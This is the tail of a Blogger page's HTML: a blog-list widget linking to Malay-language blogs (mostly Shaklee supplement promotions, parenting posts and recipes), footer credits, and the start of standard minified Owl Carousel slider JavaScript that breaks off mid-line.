<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3UsArRALlFhJNfK82vzpO0bGOumo1uIpeydnEWTuYmMYmJodWyAy0a44mU49GtCrYQBnFsH_qSS7VpSztSKP4ihSHsn1qY-TPPE1-u2jojm7da123kkuoIzu_8ZLx4rMQo_sQYwROF_Q/s72-c/Performance+Drink.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamasyaurah.blogspot.com/2014/11/performance-drink-shaklee-minuman.html' target='_blank'>
Performance Drink Shaklee ~ minuman elektrolit
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


Assalammualaikum dan selamat sejahtera semua. hari ini nak share cerita 
tentang Performance Drink minuman tenaga dari shaklee. Rasa yang pasti 
Sedap se...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0PRCiGTw1uFPQsleFFRVrSbPJsUBS8qSw_h928hcLNa9vxAh4zaBl1vYFfrojr17uZ732wjIdQfFIlCETBsWF2jhua6W9D-lKiOjPGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamasaufee.blogspot.com/' target='_blank'>
mamasaufee</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamasaufee.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-152JYAuzv1U/VGQbYrFWsTI/AAAAAAAACbE/YUCB3j8M4uc/s72-c/doa%2Bmudah%2Bbersalin.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamasaufee.blogspot.com/2014/11/bersalin-normal-antara-tips-dan-petua.html' target='_blank'>
BERSALIN NORMAL : ANTARA TIPS DAN PETUA
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assallammualaikum readers semua...hye hye

Sori sejak mengandung kali kedua ni saya memang meminima kan masa untuk 
mengadap internet. Namun ada juga perasaa...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u28dXbnaRNOg1jm2upazPMcrzbR6aW69qOQlvSka7wkp7zie7ZjqfNhv0oslBZd0vGdbs_lt8OF0jDJEsWo-gfxjh4wq7bgHaT8pBobnf0Mbx2zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rahsiaanggunsihat.blogspot.com/' target='_blank'>
Vitamin Rahsia Alam</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://rahsiaanggunsihat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-O_X_ezXE1yQ/VGLnRfyxkeI/AAAAAAAAKMI/250fjWtrG-Y/s72-c/images%2B(3).jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://rahsiaanggunsihat.blogspot.com/2014/11/rahsia-kurus-dengan-omegaguard-pengedar.html' target='_blank'>
RAHSIA KURUS DENGAN OMEGAGUARD | PENGEDAR SHAKLEE KEDAH
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Bagaimana Omega Guard buat kerja membakar lemak???*

Asid Lemak omega-3 membantu anda membakar lemak dengan membantu badan anda 
bertindak balas dengan le...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNqxhsQKNpInozf7Fkb57nhBINhjXQ5DtKCAD3WnhRILzrnJ88HqJHou11YTASxg2JoDMRGPrYiT-etSy_Bp062NfWDm3N1j3Ai-DMta4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamaqaireen.blogspot.com/' target='_blank'>
Dilla Jalil - MamaQaireen Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamaqaireen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-TBL9bpG4TTM/Tt7IInIKh5I/AAAAAAAAAoI/QhJyTDEeynM/s72-c/IMG_4636.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamaqaireen.blogspot.com/2014/10/resepi-homemade-burger-bakar-sedap-dan.html' target='_blank'>
Resepi Homemade Burger Bakar Sedap Dan Mudah
</a>
</span>

                      -
                    
<span class='item-snippet'>

Hari ni saya akan share Resepi Homemade Burger Bakar Sedap dan Mudah. Apa 
yang bestnye tentang Homemade Burger Bakar ni? Tentunya lebih puas dan 
kenyang d...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDvMEkTSHWSHlVLQMRnYFoiDtf54KCET0-jv53tnWnX-t7M2d7HDY7LQFOToK8z17btEOneCSqC-sBz3IAre43jZjZ2u-7epQ7zPxoJtR_Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://permatacintaku.blogspot.com/' target='_blank'>
Perkongsian pengalaman berharga dalam hidup seorang supermama..</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://permatacintaku.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://1.bp.blogspot.com/-M6s51fy6zpY/VDyhvaFOUNI/AAAAAAAAHlw/5zJ3vrsptQc/s72-c/purifying%2Bshampoo%2Bprosante.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://permatacintaku.blogspot.com/2014/10/prosante-penjagaan-rambut-entry-khas.html' target='_blank'>
Prosante Penjagaan Rambut ~ Entry Khas Untuk Wanita Bertudung
</a>
</span>

                      -
                    
<span class='item-snippet'>
Harini Mak Jemah nak perkenal rangkaian shampoo Prosante yang Mak Jemah 
suka sangat guna. Dan kali...

More story at http://permatacintaku.blogspot.com
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_votLPc2InWGVpmcioowDERHEdNLoSKXoL2cOawfFhSxvdaC2grd9_78oD_XMOB_L4r5mzpTj9sHuGKb7qXFRB2xiXGeblBsDso7mexk8t_JtNq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://akusicantikmanis.blogspot.com/' target='_blank'>
.:From the bottom of my heart:.</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akusicantikmanis.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://1.bp.blogspot.com/-15Czap-CTjs/U7dKd9uhAEI/AAAAAAAAAvo/Pa2xdpLaCVk/s72-c/mighty-3-gems-shaklee1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://akusicantikmanis.blogspot.com/2014/07/kekal-bertenaga-di-bulan-ramadhan.html' target='_blank'>
KEKAL BERTENAGA DI BULAN RAMADHAN
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum dan Selamat Pagi

Hari ni hari Sabtu..so hari bermalas-malasan dan berehat rest di rumah atau 
pun untuk keluar beraktiviti dengan keluarga k...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toomcG6AgWVsoZYALQgxlRg0hIM-1_qS4ank5fjvPadJhLK6DGIejE6Czt3ltyYnrGvWpGioD-rS-BhoAsVEPJaq7k9mWUqT0hUWOLW9-bQyY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://noraishahharun.blogspot.com/' target='_blank'>
Aishah Harun</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://noraishahharun.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://3.bp.blogspot.com/--J5C_Imsdp0/U3nbpifWCkI/AAAAAAAAC0I/WtTxWENTABQ/s72-c/rainbow+kek.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://noraishahharun.blogspot.com/2014/05/miqael-yang-lasak.html' target='_blank'>
Miqael yang lasak
</a>
</span>

                      -
                    
<span class='item-snippet'>
Selamat petang semua..

Harini nak cerita pasal anak saya Miqael.
Seorang anak yang sangat lasak, memanjat, mengusik kakak memang kepakaran 
Miqael la kan.
O...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk7WXoflB5ebkwxgtBwsXZmDRx-CL3VYR1fLJcHg4ZPG7t1VWZV3REkF0DpN__fcbK_0B-NVUAHziigBwo2ntGWkGR_O_vf4E6L-TztQow8qInFb74Fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aaisyahealthnbeauty.blogspot.com/' target='_blank'>
Lets health n beauty with shaklee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aaisyahealthnbeauty.blogspot.com/2014/02/lets-health-n-beauty-with-shaklee.html' target='_blank'>
Lets health n beauty with shaklee: Inginkan kulit yang halus 
semulajadi...cubala Vita...
</a>
</span>

                      -
                    
<span class='item-snippet'>
Lets health n beauty with shaklee: Inginkan kulit yang halus 
semulajadi...cubala Vita...: Alhamdullilah..Stok Vitamin C sudah kembali 
lagi setelah sekian l...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm_7QSdrn-F_Z1FhWGa-uyrMLnOX1wkqE0TeDecYUPcTHls-jkNC2VmxOVBvUTdd8JCrfU4siQeWssVIc9cYVhN0gFmi-nhvdbFvAWI80yvzcU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitaminssecrets.blogspot.com/' target='_blank'>
rahsia vitamin semulajadi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vitaminssecrets.blogspot.com/2014/02/10-tips-tingkatkan-metabolisma-badan.html' target='_blank'>
10 tips tingkatkan metabolisma badan
</a>
</span>

                      -
                    
<span class='item-snippet'>



1. Minum Air Secukupnya. Anda mungkin biasa mendengar nasihat ini. Memang 
benar. Meminum 8 gelas air yang disyorkan oleh pakar pemakanan sebenarnya 
memb...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0silVMxUvx77gpgSY5gW5U7J5grQU82lnFgeo5Ox-kkewmV8Rgim6UwIjETb4Rjq8WRT6E6QLLZrinpwUggXdFdHQsa8N-REJLdYKWsg5T85L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://superfoodstoresb.blogspot.com/' target='_blank'>
Superfood Store SB</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://superfoodstoresb.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-zfrV0K-779Y/Ut15HmBw9QI/AAAAAAAAAZU/NuuZ3ctf1Mo/s72-c/TESTIMONI+ASTMA+DAN+OMEGA+GUARD.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://superfoodstoresb.blogspot.com/2014/01/testimoni-omega-guard-shaklee-bantu.html' target='_blank'>
Testimoni Omega Guard Shaklee bantu kurangkan asthma
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nak sambung kisah dengan kawan saya yang mengambil set kurus dan juga Omega 
Guard. Katanya Shaklee sangat berkesan. Omega Guard ini membantu 
mengurangkan s...
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP8bqudWGXxL9ZZp1hNh4qIv-OrLA1pPyAy_XtRTlU6Bine7NQLKY4BfZ0AM7KNPpVBWFOysKr932FzL1Of--J9e-zy0xRmt4bBU5Pvp9yfwoCTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wondercarevitshop.blogspot.com/' target='_blank'>
WonderCare VitShop</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wondercarevitshop.blogspot.com/2014/01/keistimewaan-dan-manfaat-alfalfa-shaklee.html' target='_blank'>
Keistimewaan dan Manfaat Alfalfa Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Keistimewaan Alfalfa Shaklee*

Sumber terbaik dari daun alfalfa (tanpa akar dan batang)
Alfalfa Shaklee ditanam tanpa semburan bahan kimia
Disediakan dalam ...
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulsCWeyHxREh9dxAPH4BmabS5Hhb0SlwxE0UxRZRdsX2lVWTFonJaIykCoC8lgsNo2a5smf4_BJNOdjP9t6dmAroH9mOedfNyW3LQFWNcPwSUFjJpOjhPxwvM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://duniakecantikankesihatan.blogspot.com/' target='_blank'>
DUNIA KECANTIKAN DAN KESIHATAN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://duniakecantikankesihatan.blogspot.com/2013/07/amalan-untuk-memperolehi-zuriat.html' target='_blank'>
AMALAN UNTUK MEMPEROLEHI ZURIAT
</a>
</span>

                      -
                    
<span class='item-snippet'>
AMALAN UNTUK MEMPEROLEHI ZURIAT

*Amalan pertama*
Selepas Fajar ataupun Solat Subuh
&#8226; Baca Bismillah 1 kali
&#8226; Kemudian selawat kepada Nabi Muhammad SAW 3 kal...
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veff-rwxOzEezhYN4CmQav1cT7kBvdnkOiOYxefZXC5HoaT0DrJ9dV2MBmm1pHoGYjCiI4wCCJqFsghs9lEeBs8Yc1MNpDC3l5yXB9_vF17A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitaminaisyah.blogspot.com/feeds/posts/default' target='_blank'>
BILA BADAN SIHAT, HATI PUN SENANG</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdQvEu83yxRGnuO6TWXAsERTsAHuOBvpfGYCLWDZF1rtiDL0uArp_tg8UpbxGkN-Ni-VjsBRu43DZ5YqISbeztWNgS5aijoRkMqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.faizalfairuz.com/feeds/posts/default' target='_blank'>
Faizal Fairuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDc2UyJoyWynE5nxy0iC4TVuewwSbBUR_AGdoXSp-M60IjMm3SPWg7lfhpaJdiFrJ4opXJDFLCN2n5m0st6glvKDWAGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mdfuzy.com/feeds/posts/default' target='_blank'>
The Green Difference</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scfHleRXeI97C6JrflLN5kD807iC88o4ww_3z46f8hQfa06n_mzrOiBFLjZaJAmdk-eMRlB2hhC3Lhv37uUtWGO0tLeIJUYpF7FwpIwMD2rfHyuRy6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://supplementschannel.blogspot.com/feeds/posts/default' target='_blank'>
Vitahealth Channel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voZMNDt_0yWXy7Xt2f7-dOLfQiIZBckO_eFUex03c6e-2xEHBuAL-1OP82ujC2c0mQs4YOFDbzRWYisLooB7Fx8nQ995rm8p0S3PE36vJ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilhamvitamin.com/?feed=rss2' target='_blank'>
Ilham Vitamin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl0pqm3KXZxzNOq_q7S_Y07D2M71dy7r4AUOeahhyuZlB7uP6gnAfeSMN9Wy6hzMur75fKpAp3vDb8tuFIbqjZ8Q4v9PAKEj4y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.diarivitamin.com/' target='_blank'>
Diari Vitamin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl0pqm3KXZxzNOq_q7S_Y07D2M71dy7r4AUOeahhyuZlB7uP6gnAfeSMN9Wy6hzMur75fKpAp3vDb8tuFIbqjZ8Q4v9PAKEj4y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.diarivitamin.com/' target='_blank'>
Diari Vitamin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvAie47OHucyMhchfLl1Yua4No_TG8Imqu5O-snSAfcIf6Zv9LIDm25bCLS9RrKqN8NApanSwsC9jeNAZBAWSEkCpBoZr4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://safiyaamaran.com/feed/' target='_blank'>
Dr. Safiya - Let Us Be Healthy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNrJ2aQhpfQ1zlWvPGZBhVf9AnkVMccFInEMItuLCXMLQtWYREt_PGqFSo-mLSr279oP5doUbp3G462-mZoDYgAq2RRMBY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.beingmary.com/feeds/posts/default' target='_blank'>
Being Mary</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Show 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Show All
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#ff0000;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='https://antsasia-way2themes.blogspot.in/p/contact-us.html'>Contact</a></li>
<li><a href='https://antsasia-way2themes.blogspot.in/p/about.html'>About</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new 